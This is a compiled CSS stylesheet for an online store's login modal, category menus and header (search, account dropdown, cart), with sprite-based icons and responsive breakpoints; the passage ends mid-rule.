#vtexIdContainer .vtexIdUI .vtexIdUI-auth-code input {
  font-size: 32px;
}
#vtexIdContainer .vtexIdUI .vtexIdUI-page {
  /*
  Header
   */
  /*
  Body
   */
  /*
  Footer
   */
}
#vtexIdContainer .vtexIdUI .vtexIdUI-page form {
  padding-bottom: 60px;
}
#vtexIdContainer .vtexIdUI .vtexIdUI-page .modal-header {
  position: relative;
  background: transparent;
  border: none;
  text-align: center;
  padding: 60px 50px 35px;
}
#vtexIdContainer .vtexIdUI .vtexIdUI-page .modal-header .close {
  display: block !important;
  background: #E30613;
  padding: 12px 9px;
  border-radius: 0;
  font-size: 0;
  top: -20px;
  right: -15px;
  cursor: pointer;
  outline: none;
  border-radius: 100%;
  border-radius: 100%;
  width: 40px;
  height: 40px;
}
#vtexIdContainer .vtexIdUI .vtexIdUI-page .modal-header .close:before {
  content: "";
  display: inline-block;
  background-repeat: no-repeat;
  background-image: url('sprite-s9267ac630e.png');
  background-position: -8px -32px;
  height: 14px;
  width: 14px;
}
@media (-webkit-min-device-pixel-ratio: 1.5), (-o-min-device-pixel-ratio: 3 / 2), (min-device-pixel-ratio: 1.5) {
  #vtexIdContainer .vtexIdUI .vtexIdUI-page .modal-header .close:before {
    background-image: url('sprite@2x-sbc6dd0eaaa.png');
    background-size: 80px auto;
    background-position: 0 -811px;
  }
}
#vtexIdContainer .vtexIdUI .vtexIdUI-page .modal-header h4 {
  margin: 0;
}
#vtexIdContainer .vtexIdUI .vtexIdUI-page .modal-header h4 span {
  font-family: "IBM Plex Sans", sans-serif;
  font-size: 14px;
  color: #000;
}
#vtexIdContainer .vtexIdUI .vtexIdUI-page .modal-body {
  padding: 0 85px 60px;
  background: transparent;
}
#vtexIdContainer .vtexIdUI .vtexIdUI-page .modal-body .vtexIdUI-providers-list li {
  position: relative;
}
#vtexIdContainer .vtexIdUI .vtexIdUI-page .modal-body .vtexIdUI-providers-list li button {
  background-image: none;
  border-radius: 0px;
  -webkit-box-shadow: none;
          box-shadow: none;
  text-align: left;
  padding-left: 45px;
  padding-right: 11px;
  font-weight: 700;
  text-align: center;
}
#vtexIdContainer .vtexIdUI .vtexIdUI-page .modal-body .vtexIdUI-providers-list li button#loginWithAccessKeyBtn {
  border: 1px solid #E30613;
  background: #fff;
  color: #E30613;
  border-radius: 30px;
}
#vtexIdContainer .vtexIdUI .vtexIdUI-page .modal-body .vtexIdUI-providers-list li button#loginWithAccessKeyBtn span {
  color: #E30613;
}
#vtexIdContainer .vtexIdUI .vtexIdUI-page .modal-body .vtexIdUI-providers-list li button#loginWithAccessKeyBtn:after {
  content: "";
  position: absolute;
  top: 50%;
  left: 25px;
  -webkit-transform: translate(-50%, -50%);
          transform: translate(-50%, -50%);
  display: inline-block;
  background-repeat: no-repeat;
  background-image: url('sprite-s9267ac630e.png');
  background-position: -46px -172px;
  height: 21px;
  width: 22px;
}
@media (-webkit-min-device-pixel-ratio: 1.5), (-o-min-device-pixel-ratio: 3 / 2), (min-device-pixel-ratio: 1.5) {
  #vtexIdContainer .vtexIdUI .vtexIdUI-page .modal-body .vtexIdUI-providers-list li button#loginWithAccessKeyBtn:after {
    background-image: url('sprite@2x-sbc6dd0eaaa.png');
    background-size: 80px auto;
    background-position: 0 -899px;
  }
}
#vtexIdContainer .vtexIdUI .vtexIdUI-page .modal-body .vtexIdUI-providers-list li button#loginWithUserAndPasswordBtn {
  border: 1px solid #E30613;
  background: #E30613;
  border-radius: 30px;
}
#vtexIdContainer .vtexIdUI .vtexIdUI-page .modal-body .vtexIdUI-providers-list li button#loginWithUserAndPasswordBtn span {
  color: #fff;
}
#vtexIdContainer .vtexIdUI .vtexIdUI-page .modal-body .vtexIdUI-providers-list li button#loginWithUserAndPasswordBtn:after {
  content: "";
  position: absolute;
  top: 50%;
  left: 25px;
  -webkit-transform: translate(-50%, -50%);
          transform: translate(-50%, -50%);
  display: inline-block;
  background-repeat: no-repeat;
  background-image: url('sprite-s9267ac630e.png');
  background-position: -47px -32px;
  height: 15px;
  width: 19px;
}
@media (-webkit-min-device-pixel-ratio: 1.5), (-o-min-device-pixel-ratio: 3 / 2), (min-device-pixel-ratio: 1.5) {
  #vtexIdContainer .vtexIdUI .vtexIdUI-page .modal-body .vtexIdUI-providers-list li button#loginWithUserAndPasswordBtn:after {
    background-image: url('sprite@2x-sbc6dd0eaaa.png');
    background-size: 80px auto;
    background-position: 0 -830px;
  }
}
#vtexIdContainer .vtexIdUI .vtexIdUI-page .modal-body .vtexIdUI-providers-list li button#vtexIdUI-facebook {
  border: 1px solid #00479d;
  background: #00479d;
}
#vtexIdContainer .vtexIdUI .vtexIdUI-page .modal-body .vtexIdUI-providers-list li button#vtexIdUI-facebook span {
  color: #fff;
}
#vtexIdContainer .vtexIdUI .vtexIdUI-page .modal-body .vtexIdUI-providers-list li button#vtexIdUI-facebook:after {
  content: "";
  position: absolute;
  top: 50%;
  left: 25px;
  -webkit-transform: translate(-50%, -50%);
          transform: translate(-50%, -50%);
  display: inline-block;
  background-repeat: no-repeat;
  background-image: url('sprite-s9267ac630e.png');
  background-position: -22px -32px;
  height: 20px;
  width: 12px;
}
@media (-webkit-min-device-pixel-ratio: 1.5), (-o-min-device-pixel-ratio: 3 / 2), (min-device-pixel-ratio: 1.5) {
  #vtexIdContainer .vtexIdUI .vtexIdUI-page .modal-body .vtexIdUI-providers-list li button#vtexIdUI-facebook:after {
    background-image: url('sprite@2x-sbc6dd0eaaa.png');
    background-size: 80px auto;
    background-position: 0 -850px;
  }
}
#vtexIdContainer .vtexIdUI .vtexIdUI-page .modal-body .vtexIdUI-providers-list li button#vtexIdUI-google-plus {
  border: 1px solid #e43d30;
  background: #e43d30;
}
#vtexIdContainer .vtexIdUI .vtexIdUI-page .modal-body .vtexIdUI-providers-list li button#vtexIdUI-google-plus span {
  color: #fff;
}
#vtexIdContainer .vtexIdUI .vtexIdUI-page .modal-body .vtexIdUI-providers-list li button#vtexIdUI-google-plus:after {
  content: "";
  position: absolute;
  top: 50%;
  left: 25px;
  -webkit-transform: translate(-50%, -50%);
          transform: translate(-50%, -50%);
  display: inline-block;
  background-repeat: no-repeat;
  background-image: url('sprite-s9267ac630e.png');
  background-position: -58px -133px;
  height: 20px;
  width: 20px;
}
@media (-webkit-min-device-pixel-ratio: 1.5), (-o-min-device-pixel-ratio: 3 / 2), (min-device-pixel-ratio: 1.5) {
  #vtexIdContainer .vtexIdUI .vtexIdUI-page .modal-body .vtexIdUI-providers-list li button#vtexIdUI-google-plus:after {
    background-image: url('sprite@2x-sbc6dd0eaaa.png');
    background-size: 80px auto;
    background-position: 0 -875px;
  }
}
#vtexIdContainer .vtexIdUI .vtexIdUI-page .modal-body .vtexIdUI-providers-list li button span {
  font-family: "IBM Plex Sans", sans-serif;
  color: #000;
  font-size: 14px;
  text-align: left;
  text-shadow: none;
  font-weight: 400;
}
@media (max-width: 768px) {
  #vtexIdContainer .vtexIdUI .vtexIdUI-page .modal-body .vtexIdUI-providers-list li button span {
    font-size: 10px;
  }
}
#vtexIdContainer .vtexIdUI .vtexIdUI-page .modal-body .vtexIdUI-providers-list li button i {
  display: none;
}
#vtexIdContainer .vtexIdUI .vtexIdUI-page .modal-footer {
  background: transparent;
  border: none;
  padding: 0 85px;
  margin-top: 30px;
}
#vtexIdContainer .vtexIdUI input[type="text"],
#vtexIdContainer .vtexIdUI input[type="password"],
#vtexIdContainer .vtexIdUI input[type="email"] {
  background: #EFEFEF;
  border-radius: 30px;
  -webkit-box-shadow: none;
          box-shadow: none;
  border: none;
  padding: 0 15px;
  height: 45px;
  line-height: 45px;
}
#vtexIdContainer .vtexIdUI .vtexId-link,
#vtexIdContainer .vtexIdUI a {
  color: #000;
  font-family: "IBM Plex Sans", sans-serif;
  font-size: 12px;
}
#vtexIdContainer .vtexIdUI .btn-success {
  border-radius: 30px;
  background: #E30613;
  font-family: "IBM Plex Sans", sans-serif;
  color: #fff;
  -webkit-box-shadow: none;
          box-shadow: none;
  text-decoration: none;
  border: none;
  text-shadow: none;
}
#vtexIdContainer .vtexid-password-requirements ul {
  margin: 10px 0 0;
}

@media (max-width: 767px) {
  #vtexIdContainer .vtexIdUI {
    max-width: calc(100% - 40px);
  }
  #vtexIdContainer .vtexIdUI:before {
    -webkit-transform: scale(0.8) translate(-60%, 0);
            transform: scale(0.8) translate(-60%, 0);
  }
  #vtexIdContainer .vtexIdUI .vtexIdUI-page .modal-header {
    padding: 30px 50px 20px;
  }
  #vtexIdContainer .vtexIdUI .vtexIdUI-page .modal-body {
    padding: 10px;
  }
  #vtexIdContainer .vtexIdUI .vtexIdUI-page .modal-body .vtexIdUI-providers-list li button {
    padding: 9px 9px 9px 35px;
  }
  #vtexIdContainer .vtexIdUI .vtexIdUI-page .modal-body .vtexIdUI-providers-list li button:after {
    left: 20px !important;
  }
  #vtexIdContainer .vtexIdUI .vtexIdUI-page .modal-footer {
    padding: 0 10px;
  }
}
.institucional__menu ul {
  list-style: none;
}
.institucional__menu ul li a {
  position: relative;
  display: inline-block;
  height: 47px;
  width: 100%;
  line-height: 47px;
  text-decoration: none;
  text-align: center;
  font-family: "IBM Plex Sans", sans-serif;
  color: #000;
  font-size: 12px;
  border-radius: 9;
  text-transform: uppercase;
  border: 1px solid #000;
  margin-bottom: 10px;
  -webkit-transition: all .3s ease-in-out;
  transition: all .3s ease-in-out;
  background-color: transparent;
}
.institucional__menu ul li a.active, .institucional__menu ul li a:hover {
  background-color: #000;
  border-color: #000;
  color: #fff;
}
.institucional__menu ul li a.active:after, .institucional__menu ul li a:hover:after {
  position: absolute;
  right: 20px;
  top: 50%;
  margin-top: -4px;
  content: '';
  -webkit-transform: rotate(-90deg);
          transform: rotate(-90deg);
}
.institucional__menu select {
  display: none;
}

@media (max-width: 992px) {
  .institucional__menu,
  .suporte__menu {
    margin-bottom: 30px;
  }
  .institucional__menu ul,
  .suporte__menu ul {
    display: none;
  }
  .institucional__menu select,
  .suporte__menu select {
    display: block;
    margin: 0 auto;
    border-radius: 9;
    height: 47px;
    line-height: 47px;
    font-family: "IBM Plex Sans", sans-serif;
    color: #000;
    border: 1px solid #000;
    width: 100%;
    max-width: 100%;
    text-align: center;
    text-transform: uppercase;
    -moz-text-align-last: center;
         text-align-last: center;
    -webkit-appearance: none;
       -moz-appearance: none;
            appearance: none;
    background: url("/arquivos/icon-arrow.png") #fff 95% 50% no-repeat;
    background-size: 19px 12px;
  }
}
/* ==========================================================================
   Layout
   ========================================================================== */
/*
    Menu
    */
.menu-departamento {
  position: relative;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-pack: start;
      -ms-flex-pack: start;
          justify-content: flex-start;
  -webkit-box-align: stretch;
      -ms-flex-align: stretch;
          align-items: stretch;
  -webkit-box-orient: horizontal;
  -webkit-box-direction: normal;
      -ms-flex-direction: row;
          flex-direction: row;
  padding: 20px 0;
}
.menu-departamento--item.todas-categorias > ul {
  display: block;
}
.menu-departamento--item.has-submenu:hover {
  z-index: 999;
}
.menu-departamento--item.has-submenu:hover > ul {
  display: block;
}
.menu-departamento--item.has-submenu > ul {
  position: absolute;
  display: none;
  top: 0;
  background: #fafafa;
  -webkit-box-shadow: 0px 4px 15px rgba(0, 0, 0, 0.16);
          box-shadow: 0px 4px 15px rgba(0, 0, 0, 0.16);
  border-radius: 24px;
  padding: 65px 25px 25px;
  list-style: none;
}
.menu-departamento--item.has-submenu > ul > li {
  display: block;
}
.menu-departamento--item.has-submenu > ul > li:hover a + ul {
  display: block;
}
.menu-departamento--item.has-submenu > ul > li > a {
  display: block;
  padding: 20px 0;
  font-size: 12px;
  font-size: 0.75rem;
  color: #000;
  text-decoration: none;
}
.menu-departamento--item.has-submenu > ul > li > a:after {
  content: "";
  display: inline-block;
  background-repeat: no-repeat;
  background-image: url('sprite-s9267ac630e.png');
  background-position: 0 -32px;
  height: 8px;
  width: 8px;
  float: right;
}
@media (-webkit-min-device-pixel-ratio: 1.5), (-o-min-device-pixel-ratio: 3 / 2), (min-device-pixel-ratio: 1.5) {
  .menu-departamento--item.has-submenu > ul > li > a:after {
    background-image: url('sprite@2x-sbc6dd0eaaa.png');
    background-size: 80px auto;
    background-position: 0 -18px;
  }
}
.menu-departamento--item.has-submenu > ul > li .list-submenu {
  position: absolute;
  width: 100%;
  height: calc(100% - 20px);
  display: none;
  list-style: none;
  padding-left: 65px;
  right: 0;
  top: 20px;
}
.menu-departamento--item.has-submenu > ul > li .list-submenu li {
  display: block;
  float: left;
  width: 20%;
}
.menu-departamento--item.has-submenu > ul > li .list-submenu li a {
  display: block;
  padding: 7.5px 0;
  font-size: 12px;
  font-size: 0.75rem;
  color: #000;
  text-decoration: none;
}
.menu-departamento--item h3 {
  position: relative;
  z-index: 9;
}
.menu-departamento--item h3 .menu-item-texto {
  font-size: 14px;
  font-size: 0.875rem;
  color: #000;
  text-decoration: none;
  font-weight: 400;
  cursor: pointer;
  padding: 0 20px;
}
.menu-departamento--item h3.todas-categorias .menu-item-texto {
  color: #E30613;
}
.menu-departamento--item h3.todas-categorias .menu-item-texto:before {
  content: "";
  display: inline-block;
  vertical-align: middle;
  margin-right: 10px;
  display: inline-block;
  background-repeat: no-repeat;
  background-image: url('sprite-s9267ac630e.png');
  background-position: -24px -315px;
  height: 24px;
  width: 24px;
  vertical-align: middle;
}
@media (-webkit-min-device-pixel-ratio: 1.5), (-o-min-device-pixel-ratio: 3 / 2), (min-device-pixel-ratio: 1.5) {
  .menu-departamento--item h3.todas-categorias .menu-item-texto:before {
    background-image: url('sprite@2x-sbc6dd0eaaa.png');
    background-size: 80px auto;
    background-position: 0 -71px;
  }
}
.menu-departamento--item > ul {
  display: none;
}

@media (max-width: 991.98px) {
  .menu-departamento {
    position: relative;
    display: block;
    padding: 0;
  }
  .menu-departamento--item h3 .menu-item-texto {
    display: block;
    padding: 20px;
  }
  .menu-departamento--item h3 .menu-item-texto:after {
    content: "";
    display: inline-block;
    background-repeat: no-repeat;
    background-image: url('sprite-s9267ac630e.png');
    background-position: 0 -32px;
    height: 8px;
    width: 8px;
    float: right;
  }
}
@media (max-width: 991.98px) and (-webkit-min-device-pixel-ratio: 1.5), (max-width: 991.98px) and (-o-min-device-pixel-ratio: 3 / 2), (max-width: 991.98px) and (min-device-pixel-ratio: 1.5) {
  .menu-departamento--item h3 .menu-item-texto:after {
    background-image: url('sprite@2x-sbc6dd0eaaa.png');
    background-size: 80px auto;
    background-position: 0 -18px;
  }
}
@media (max-width: 991.98px) {
  .menu-departamento--item h3.todas-categorias .menu-item-texto {
    cursor: default;
    pointer-events: none;
  }
  .menu-departamento--item h3.todas-categorias .menu-item-texto:after {
    display: none;
  }
  .menu-departamento--item ul {
    position: absolute;
    display: block;
    width: 100%;
    padding-top: 10px;
    left: -100%;
    top: 0;
    background: #fff;
    z-index: 999;
    -webkit-transition: all .3s ease-in-out;
    transition: all .3s ease-in-out;
  }
  .menu-departamento--item ul.active {
    left: 0;
  }
  .menu-departamento--item ul li a {
    font-size: 14px;
    font-size: 0.875rem;
    display: block;
    color: #000;
    padding: 10px 20px;
    text-decoration: none;
  }
}
.header {
  position: relative;
  width: 100%;
  z-index: 999999999;
  /**
   *  Middle
   */
  /**
   * Bottom
   */
}
.header__top {
  display: inline-block;
  width: 100%;
  padding: 5px 0 10px;
}
@media (max-width: 991.98px) {
  .header__top {
    display: none;
  }
}
.header__top--left {
  display: inline-block;
  width: 50%;
  float: left;
}
.header__top--left ul li:after {
  content: "|";
  display: inline-block;
  margin: 0 12px;
  color: #ededed;
}
.header__top--left ul li:last-of-type:after {
  display: none;
}
.header__top--right {
  display: inline-block;
  width: 50%;
  float: right;
  text-align: right;
}
.header__top--right ul li {
  margin-right: 25px;
}
.header__top--right ul lilast-of-type {
  margin-right: 0;
}
.header__top ul {
  list-style: none;
}
.header__top ul li {
  display: inline-block;
  font-size: 14px;
  font-size: 0.875rem;
  color: #E30613;
}
.header__top ul li > span {
  vertical-align: middle;
}
.header__top ul li a {
  text-decoration: none;
  color: inherit;
  font-size: inherit;
}
.header__top ul li a.icn-facebook {
  font-size: 0;
  display: inline-block;
  background-repeat: no-repeat;
  background-image: url('sprite-s9267ac630e.png');
  background-position: -30px -65px;
  height: 16px;
  width: 16px;
  margin-left: 8px;
  vertical-align: middle;
}
@media (-webkit-min-device-pixel-ratio: 1.5), (-o-min-device-pixel-ratio: 3 / 2), (min-device-pixel-ratio: 1.5) {
  .header__top ul li a.icn-facebook {
    background-image: url('sprite@2x-sbc6dd0eaaa.png');
    background-size: 80px auto;
    background-position: 0 -1428px;
  }
}
.header__top ul li a.icn-instagram {
  font-size: 0;
  display: inline-block;
  background-repeat: no-repeat;
  background-image: url('sprite-s9267ac630e.png');
  background-position: -32px -82px;
  height: 16px;
  width: 16px;
  margin-left: 8px;
  vertical-align: middle;
}
@media (-webkit-min-device-pixel-ratio: 1.5), (-o-min-device-pixel-ratio: 3 / 2), (min-device-pixel-ratio: 1.5) {
  .header__top ul li a.icn-instagram {
    background-image: url('sprite@2x-sbc6dd0eaaa.png');
    background-size: 80px auto;
    background-position: 0 -1470px;
  }
}
.header__top ul li a.icn-notification:before {
  content: "";
  display: inline-block;
  background-repeat: no-repeat;
  background-image: url('sprite-s9267ac630e.png');
  background-position: 0 -82px;
  height: 16px;
  width: 16px;
  margin-right: 8px;
  vertical-align: middle;
}
@media (-webkit-min-device-pixel-ratio: 1.5), (-o-min-device-pixel-ratio: 3 / 2), (min-device-pixel-ratio: 1.5) {
  .header__top ul li a.icn-notification:before {
    background-image: url('sprite@2x-sbc6dd0eaaa.png');
    background-size: 80px auto;
    background-position: 0 -1491px;
  }
}
.header__top ul li a.icn-help:before {
  content: "";
  display: inline-block;
  background-repeat: no-repeat;
  background-image: url('sprite-s9267ac630e.png');
  background-position: -48px -82px;
  height: 16px;
  width: 16px;
  margin-right: 8px;
  vertical-align: middle;
}
@media (-webkit-min-device-pixel-ratio: 1.5), (-o-min-device-pixel-ratio: 3 / 2), (min-device-pixel-ratio: 1.5) {
  .header__top ul li a.icn-help:before {
    background-image: url('sprite@2x-sbc6dd0eaaa.png');
    background-size: 80px auto;
    background-position: 0 -1449px;
  }
}
.header__middle {
  display: inline-block;
  width: 100%;
  vertical-align: middle;
  position: relative;
  background: #E30613;
  padding: 18px 0;
  z-index: 9999;
  -webkit-transition: all 0.3s ease-in-out;
  transition: all 0.3s ease-in-out;
  /**
   * Wrapper
   */
  /**
   * Logo
   */
}
.sticky .header__middle {
  padding: 10px 0;
}
@media (max-width: 992px) {
  .header__middle {
    padding: 15px 0;
    position: relative;
  }
}
.header__middle--wrapper {
  display: inline-block;
  width: 100%;
  text-align: right;
}
.header__middle--logo {
  display: inline-block;
  vertical-align: middle;
  padding: 0;
  width: 15%;
  float: left;
  text-align: left;
}
.header__middle--logo a {
  display: inline-block;
}
.header__middle--logo a img {
  display: block;
  width: 100%;
  height: auto;
}
.header__middle--search-box {
  display: inline-block;
  -webkit-box-sizing: border-box;
          box-sizing: border-box;
  vertical-align: middle;
  position: relative;
  padding: 0 60px;
  width: 60%;
}
.header__middle--search-box .header__search {
  display: inline-block;
  width: 100%;
  position: relative;
}
.header__middle--search-box label,
.header__middle--search-box legend,
.header__middle--search-box select {
  display: none;
}
.header__middle--search-box .search-box-suggestion ul {
  list-style: none;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-pack: space-evenly;
      -ms-flex-pack: space-evenly;
          justify-content: space-evenly;
  margin-top: 15px;
}
.header__middle--search-box .search-box-suggestion ul li {
  margin: 0 5px;
}
.header__middle--search-box .search-box-suggestion ul li a {
  color: #fff;
  font-size: 12px;
  text-decoration: none;
  font-size: 14px;
  font-size: 0.875rem;
}
.header__middle--nav {
  display: inline-block;
  vertical-align: middle;
  width: 25%;
  padding: 7.5px 0;
  position: relative;
  text-align: right;
  float: right;
}
@media (max-width: 991.98px) {
  .header__middle--nav {
    -webkit-box-pack: end;
        -ms-flex-pack: end;
            justify-content: end;
    margin-left: auto;
    float: right;
  }
}
.header__middle--nav > ul {
  margin: 0;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-pack: space-evenly;
      -ms-flex-pack: space-evenly;
          justify-content: space-evenly;
}
@media (max-width: 991.98px) {
  .header__middle--nav > ul {
    -ms-flex-wrap: nowrap;
        flex-wrap: nowrap;
    -webkit-box-align: center;
        -ms-flex-align: center;
            align-items: center;
  }
}
.header__middle--nav > ul > li {
  display: inline-block;
  text-align: center;
  position: relative;
  float: left;
  text-align: right;
}
@media (max-width: 991.98px) {
  .header__middle--nav > ul > li {
    width: auto;
    vertical-align: middle;
  }
}
.header__middle--nav > ul > li:first-of-type {
  padding-left: 0;
}
.header__middle--nav > ul > li:last-of-type {
  padding-right: 0;
}
.header__middle--nav > ul > li a {
  text-decoration: none;
  display: block;
}
.header__middle--nav > ul > li a:before {
  content: "";
}
.header__middle--nav > ul > li a span {
  display: inline-block;
  font-size: 14px;
  font-size: 0.875rem;
  line-height: 12px;
  color: #fff;
}
@media (max-width: 991.98px) {
  .header__middle--nav > ul > li a span {
    display: none;
  }
}
.header__middle--nav > ul > li.header__middle--nav--search {
  display: none;
}
.header__middle--nav > ul > li.header__middle--nav--search a:before {
  content: "";
  display: inline-block;
  background-repeat: no-repeat;
  background-image: url('sprite-s9267ac630e.png');
  background-position: -15px -65px;
  height: 15px;
  width: 15px;
}
@media (-webkit-min-device-pixel-ratio: 1.5), (-o-min-device-pixel-ratio: 3 / 2), (min-device-pixel-ratio: 1.5) {
  .header__middle--nav > ul > li.header__middle--nav--search a:before {
    background-image: url('sprite@2x-sbc6dd0eaaa.png');
    background-size: 80px auto;
    background-position: 0 -669px;
  }
}
.header__middle--nav > ul > li.header__middle--nav--search a.active:before {
  display: inline-block;
  background-repeat: no-repeat;
  background-image: url('sprite-s9267ac630e.png');
  background-position: -56px 0;
  height: 13px;
  width: 13px;
}
@media (-webkit-min-device-pixel-ratio: 1.5), (-o-min-device-pixel-ratio: 3 / 2), (min-device-pixel-ratio: 1.5) {
  .header__middle--nav > ul > li.header__middle--nav--search a.active:before {
    background-image: url('sprite@2x-sbc6dd0eaaa.png');
    background-size: 80px auto;
    background-position: 0 -247px;
  }
}
.header__middle--nav > ul > li.header__middle--nav--account > a {
  display: block;
  text-align: center;
  color: #fff;
}
.header__middle--nav > ul > li.header__middle--nav--account > a:after {
  content: "";
  display: inline-block;
  background-repeat: no-repeat;
  background-image: url('sprite-s9267ac630e.png');
  background-position: -42px -238px;
  height: 24px;
  width: 24px;
  vertical-align: middle;
  margin-left: 5px;
}
@media (-webkit-min-device-pixel-ratio: 1.5), (-o-min-device-pixel-ratio: 3 / 2), (min-device-pixel-ratio: 1.5) {
  .header__middle--nav > ul > li.header__middle--nav--account > a:after {
    background-image: url('sprite@2x-sbc6dd0eaaa.png');
    background-size: 80px auto;
    background-position: 0 -582px;
  }
}
.header__middle--nav > ul > li.header__middle--nav--account .header__middle--nav--account--sub {
  position: absolute;
  min-width: 195px;
  background: #fff;
  right: 0;
  left: 50%;
  -webkit-transform: translate(-50%, 0);
          transform: translate(-50%, 0);
  margin: 20px auto 0;
  max-width: 222px;
  border-radius: 16px;
  visibility: hidden;
  overflow: hidden;
  opacity: 0;
  -webkit-transition: all 0.3s ease-in-out;
  transition: all 0.3s ease-in-out;
  -webkit-box-shadow: 0px 4px 15px rgba(0, 0, 0, 0.16);
          box-shadow: 0px 4px 15px rgba(0, 0, 0, 0.16);
  z-index: 9999999;
}
@media (max-width: 991.98px) {
  .header__middle--nav > ul > li.header__middle--nav--account .header__middle--nav--account--sub {
    display: none;
  }
}
.header__middle--nav > ul > li.header__middle--nav--account .header__middle--nav--account--sub > ul {
  text-align: left;
}
.header__middle--nav > ul > li.header__middle--nav--account .header__middle--nav--account--sub > ul > li {
  display: block;
}
.header__middle--nav > ul > li.header__middle--nav--account .header__middle--nav--account--sub > ul > li:first-of-type a {
  padding-top: 20px;
}
.header__middle--nav > ul > li.header__middle--nav--account .header__middle--nav--account--sub > ul > li:last-of-type a {
  padding-bottom: 20px;
}
.header__middle--nav > ul > li.header__middle--nav--account .header__middle--nav--account--sub > ul > li a {
  display: block;
  font-size: 14px;
  font-size: 0.875rem;
  line-height: 16px;
  font-weight: 400;
  background: #fff;
  color: #000;
  text-decoration: none;
  font-family: "IBM Plex Sans", sans-serif;
  font-weight: 400;
  text-align: left;
  padding: 10px 25px;
  -webkit-transition: all 0.3s ease-in-out;
  transition: all 0.3s ease-in-out;
}
.header__middle--nav > ul > li.header__middle--nav--account .header__middle--nav--account--sub > ul > li a:hover {
  background: #f2f2f2;
  color: #E30613;
}
.header__middle--nav > ul > li.header__middle--nav--account .header__middle--nav--account--sub > ul > li:last-of-type {
  padding-bottom: 0;
}
.header__middle--nav > ul > li.header__middle--nav--account:hover .header__middle--nav--account--sub {
  visibility: visible;
  opacity: 1;
}
.header__middle--nav > ul > li.header__middle--nav--cart > a {
  position: relative;
  display: inline-block;
  text-align: center;
  padding-right: 25px;
}
.header__middle--nav > ul > li.header__middle--nav--cart > a:after {
  content: "";
  display: inline-block;
  background-repeat: no-repeat;
  background-image: url('sprite-s9267ac630e.png');
  background-position: 0 -315px;
  height: 24px;
  width: 24px;
  margin-left: 5px;
  vertical-align: middle;
}
@media (-webkit-min-device-pixel-ratio: 1.5), (-o-min-device-pixel-ratio: 3 / 2), (min-device-pixel-ratio: 1.5) {
  .header__middle--nav > ul > li.header__middle--nav--cart > a:after {
    background-image: url('sprite@2x-sbc6dd0eaaa.png');
    background-size: 80px auto;
    background-position: 0 -611px;
  }
}
.header__middle--nav > ul > li.header__middle--nav--cart > a:before {
  content: attr(data-quantity);
  position: absolute;
  top: 50%;
  right: 0;
  -webkit-transform: translate(0, -50%);
          transform: translate(0, -50%);
  display: block;
  background: #fff;
  height: 20px;
  width: 20px;
  border-radius: 100%;
  color: #E30613;
  font-size: 12px;
  font-size: 0.75rem;
  line-height: 20px;
  text-align: center;
  font-family: "IBM Plex Sans", sans-serif;
  text-decoration: none;
}
.header__bottom {
  position: relative;
  background: #fafafa;
  padding: 0;
}
@media (max-width: 991.98px) {
  .header__bottom {
    display: none;
  }
}
.header__bottom--nav--mobile-acount {
  display: none;
}

@media (max-width: 991.98px) {
  .header {
    z-index: 9999999999;
  }
  .header:after {
    content: "";
    position: fixed;
    display: block;
    left: 0;
    top: 0;
    width: 100%;
    height: 100%;
    background: rgba(0, 0, 0, 0.5);
    opacity: 0;
    visibility: hidden;
    -webkit-transition: all 0.3s ease-in-out;
    transition: all 0.3s ease-in-out;
    z-index: 999999999;
  }
  .menu-is-open .header:after {
    opacity: 1;
    visibility: visible;
  }
  .header__bottom {
    position: fixed;
    display: block;
    top: 0;
    left: -100%;
    -webkit-transition: 0.25s ease-in-out;
    transition: 0.25s ease-in-out;
    width: calc(100% - 80px);
    min-width: 250px;
    height: 100%;
    background: #fff;
    overflow: auto;
    z-index: 999999999999;
  }
  .menu-is-open .header__bottom {
    left: 0;
  }
  .header__bottom .container {
    padding: 0;
    max-width: 100%;
  }
  .header__bottom--nav--mobile-acount {
    display: block;
    position: relative;
  }
  .header__bottom--nav--mobile-acount--head {
    display: block;
    text-align: center;
    padding: 15px;
    background: #fff;
    border-bottom: 1px solid #dee2e6;
    text-decoration: none;
    font-size: 14px;
    font-size: 0.875rem;
    text-align: left;
    color: #E30613;
    height: 50px;
  }
  .header__bottom--nav--mobile-acount--head:before {
    content: "";
    display: inline-block;
    background-repeat: no-repeat;
    background-image: url('sprite-s9267ac630e.png');
    background-position: -47px -214px;
    height: 24px;
    width: 24px;
    margin-right: 5px;
    vertical-align: middle;
  }
}
@media (max-width: 991.98px) and (-webkit-min-device-pixel-ratio: 1.5), (max-width: 991.98px) and (-o-min-device-pixel-ratio: 3 / 2), (max-width: 991.98px) and (min-device-pixel-ratio: 1.5) {
  .header__bottom--nav--mobile-acount--head:before {
    background-image: url('sprite@2x-sbc6dd0eaaa.png');
    background-size: 80px auto;
    background-position: 0 -553px;
  }
}
@media (max-width: 991.98px) {
  .header__bottom--nav--mobile-acount--close {
    display: block;
    position: absolute;
    height: 50px;
    width: 50px;
    display: -webkit-box;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-align: center;
        -ms-flex-align: center;
            align-items: center;
    -webkit-box-pack: center;
        -ms-flex-pack: center;
            justify-content: center;
    z-index: 999999;
    right: 0;
    top: 0;
  }
  .header__bottom--nav--mobile-acount--close:before {
    content: "";
    display: inline-block;
    background-repeat: no-repeat;
    background-image: url('sprite-s9267ac630e.png');
    background-position: -56px 0;
    height: 13px;
    width: 13px;
  }
}
@media (max-width: 991.98px) and (-webkit-min-device-pixel-ratio: 1.5), (max-width: 991.98px) and (-o-min-device-pixel-ratio: 3 / 2), (max-width: 991.98px) and (min-device-pixel-ratio: 1.5) {
  .header__bottom--nav--mobile-acount--close:before {
    background-image: url('sprite@2x-sbc6dd0eaaa.png');
    background-size: 80px auto;
    background-position: 0 -247px;
  }
}
@media (max-width: 991.98px) {
  .header__bottom--nav--mobile-acount--sub {
    position: absolute;
    width: 100%;
    position: absolute;
    left: -100%;
    top: 0;
    background: #fff;
    height: 100vh;
    z-index: 999;
    -webkit-transition: all 0.3s ease-in-out;
    transition: all 0.3s ease-in-out;
  }
  .user-menu-is-open .header__bottom--nav--mobile-acount--sub {
    left: 0;
  }
  .header__bottom--nav--mobile-acount--sub > a {
    display: block;
    height: 50px;
    padding: 19px 15px;
    text-decoration: none;
    color: #000;
    font-size: 11px;
    font-size: 0.6875rem;
    background: #efefef;
    font-weight: 400;
  }
  .header__bottom--nav--mobile-acount--sub > a:before {
    content: "";
    display: inline-block;
    background-repeat: no-repeat;
